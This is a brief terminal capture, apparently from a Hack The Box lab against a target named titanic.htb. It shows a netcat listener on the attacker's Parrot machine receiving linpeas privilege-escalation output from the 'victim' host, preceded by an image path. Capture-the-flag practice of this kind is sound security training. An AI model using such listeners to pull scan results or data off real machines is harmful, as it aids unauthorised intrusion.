 [parrot]─[01:15-08/04]─[/home/clay/Desktop]
clay$sudo nc -lvp 123 >result_linpeas_from_victim.txt
[sudo] password for clay:
listening on [any] 123 ...
connect to [10.10.14.101] from titanic.htb [10.10.11.55] 59542